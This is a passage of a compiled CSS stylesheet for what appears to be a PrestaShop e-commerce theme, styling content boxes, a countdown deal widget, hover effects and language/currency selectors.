      padding: 100px 0; } }
  @media (max-width: 575px) {
    .box-bg-content-bot {
      padding: 50px 0; } }
  .box-bg-content-bot .ApColumn {
    text-align: center; }
    @media (min-width: 992px) {
      .box-bg-content-bot .ApColumn {
        width: 50%; } }
  .box-bg-content-bot h2 {
    font-size: 50px;
    font-family: "Eina03-700";
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #222222;
    margin-bottom: 20px; }
    @media (max-width: 767px) {
      .box-bg-content-bot h2 {
        font-size: 25px; } }
  .box-bg-content-bot p {
    color: #222222;
    font-size: 16px;
    letter-spacing: 1px;
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      .box-bg-content-bot p {
        margin-bottom: 20px; } }
    .box-bg-content-bot p span {
      font-family: "Eina03-700"; }
  .box-bg-content-bot .h12-bg-price {
    font-family: "Eina03-700";
    font-size: 24px;
    letter-spacing: 0.96px;
    color: #222222;
    text-align: center;
    margin-bottom: 50px;
    display: block;
    position: relative; }
    @media (max-width: 767px) {
      .box-bg-content-bot .h12-bg-price {
        margin-bottom: 30px; } }
    .box-bg-content-bot .h12-bg-price:before {
      content: '';
      background-color: #eb7025;
      height: 1px;
      width: 40px;
      display: block;
      left: 0;
      right: 0;
      margin: auto;
      margin-bottom: 30px; }
      @media (max-width: 767px) {
        .box-bg-content-bot .h12-bg-price:before {
          margin-bottom: 15px; } }
  .box-bg-content-bot a {
    display: inline-block;
    font-family: "Eina03-600";
    color: #222;
    font-size: 15px;
    letter-spacing: 0.75px;
    padding: 14px 63px;
    border: 2px solid #222; }
    .box-bg-content-bot a:hover {
      background-color: #eb7025;
      border-color: #eb7025;
      color: #fff; }

.see-all, .box-show-more {
  text-align: center; }
  @media (min-width: 992px) {
    .see-all, .box-show-more {
      margin-top: 30px; } }
  .see-all a, .box-show-more a {
    font-size: 16px;
    font-family: "Eina03-600";
    letter-spacing: 0.5px;
    color: #222222;
    line-height: 1.55;
    padding: 0px 10px 0px 5px;
    -moz-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -o-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -ms-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: inline-block; }
    .see-all a:hover, .box-show-more a:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1);
      color: #222; }

/* home 13 */
.h13-box-bg {
  text-align: center; }
  .h13-box-bg.last .line-1,
  .h13-box-bg.last .line-2 {
    color: #222; }
  .h13-box-bg p {
    margin-bottom: 0; }
  .h13-box-bg .line-1 {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px;
    letter-spacing: 1.5px;
    margin-bottom: 20px; }
  .h13-box-bg .line-2 {
    font-size: 60px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 50px;
    letter-spacing: 6px;
    color: #ffffff;
    margin-bottom: 50px; }
    @media (max-width: 767px) {
      .h13-box-bg .line-2 {
        font-size: 40px; } }
  .h13-box-bg .line-3 {
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.8px;
    padding: 12px 60px 12px 60px;
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #ffffff;
    display: inline-block;
    color: #ffffff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .h13-box-bg .line-3:hover {
      border-color: #eb7025;
      background-color: #eb7025;
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

.quickview .leo-quickview .product-add-to-cart {
  padding-bottom: 0;
  margin-bottom: 0; }

.box-deal {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }
  .box-deal .ApColumn .ApImage:before {
    content: "";
    background: rgba(227, 203, 187, 0.2);
    position: absolute;
    width: 100%;
    height: 424px;
    bottom: 50%;
    left: -130px;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%); }

.ApCountdown:before {
  content: "";
  background: url("../../../../../img/modules/appagebuilder/images/bg-deal.png") no-repeat center center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 50%;
  bottom: 50%;
  -webkit-transform: translate(-50%, 50%);
  -moz-transform: translate(-50%, 50%);
  -ms-transform: translate(-50%, 50%);
  -o-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
  z-index: -1; }
.ApCountdown .title_block {
  padding-bottom: 30px;
  position: relative;
  margin: 60px 0 10px; }
  .ApCountdown .title_block:before {
    content: "";
    background: #e6e6e6;
    width: 60px;
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0; }
.ApCountdown .price {
  font-size: 28px;
  font-weight: 600;
  color: #eb7025; }
  .ApCountdown .price span {
    font-size: 18px;
    font-weight: 500;
    color: #999999;
    text-decoration: line-through; }
.ApCountdown .btn {
  border: 1px solid #222222;
  color: #222222;
  margin-top: 60px;
  height: 60px;
  line-height: 60px;
  padding: 0 60px; }
  .ApCountdown .btn:hover {
    background: #eb7025;
    color: #FFFFFF;
    border-color: transparent; }
.ApCountdown ul {
  margin: 30px 0 40px; }
  .ApCountdown ul li {
    position: relative;
    display: inline-block;
    text-align: center;
    padding: 0 40px; }
    @media (max-width: 1400px) {
      .ApCountdown ul li {
        padding: 0 20px; } }
    @media (max-width: 480px) {
      .ApCountdown ul li {
        padding: 0 10px; } }
    .ApCountdown ul li:last-child:after {
      display: none; }
    .ApCountdown ul li:after {
      content: ":";
      font-size: 20px;
      position: absolute;
      bottom: 50%;
      right: -3px;
      -webkit-transform: translateY(50%);
      -moz-transform: translateY(50%);
      -ms-transform: translateY(50%);
      -o-transform: translateY(50%);
      transform: translateY(50%); }
      .rtl .ApCountdown ul li:after {
        left: -3px;
        right: auto; }
    .ApCountdown ul li b {
      font-size: 48px;
      line-height: 70px;
      color: #222222;
      font-weight: 600; }
      @media (max-width: 480px) {
        .ApCountdown ul li b {
          font-size: 30px; } }
    .ApCountdown ul li span {
      font-size: 16px;
      display: block;
      line-height: 0;
      font-weight: 400;
      color: #888888; }
      @media (max-width: 480px) {
        .ApCountdown ul li span {
          font-size: 14px; } }
      .ApCountdown ul li span:first-letter {
        text-transform: uppercase; }

.text-center {
  text-align: center; }

.effect-julia a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden; }
  .effect-julia a img {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    backface-visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s,transform 1s ease 0s;
    -o-transition: opacity 1s ease 0s,transform 1s ease 0s;
    transition: opacity 1s ease 0s,transform 1s ease 0s; }
.effect-julia:hover a img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1); }

.box-blog {
  padding: 0 0 90px 0; }

.language-currency {
  display: flex; }
  .language-currency > div:first-child {
    margin-right: 20px; }
    @media (max-width: 480px) {
      .language-currency > div:first-child {
        margin-right: 10px;
        margin-left: 20px; } }
  .language-currency .popup-title {
    padding: 10px 0; }
  .language-currency .popup-content {
    left: 0;
    padding: 10px;
    top: 100%; }
    .rtl .language-currency .popup-content {
      right: 0;
      left: auto; }
    .language-currency .popup-content:after, .language-currency .popup-content:before {
      left: 0; }
      .rtl .language-currency .popup-content:after, .rtl .language-currency .popup-content:before {
        right: 0;
        left: auto; }
  @media (max-width: 767px) {
    .language-currency {
      justify-content: center; } }

/*# sourceMappingURL=styles.css.map */
